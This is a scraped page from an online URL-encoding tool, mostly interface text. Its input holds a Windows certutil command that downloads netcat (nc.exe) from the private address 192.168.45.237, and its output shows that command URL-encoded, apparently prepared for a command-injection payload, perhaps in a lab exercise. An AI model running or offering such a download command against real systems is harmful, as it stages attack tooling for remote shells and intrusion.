 Encode to URL-encoded format
Simply enter your data then push the encode button.
certutil -urlcache -f http://192.168.45.237/nc.exe nc.exe
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
certutil%20-urlcache%20-f%20http%3A%2F%2F192.168.45.237%2Fnc.exe%20nc.exe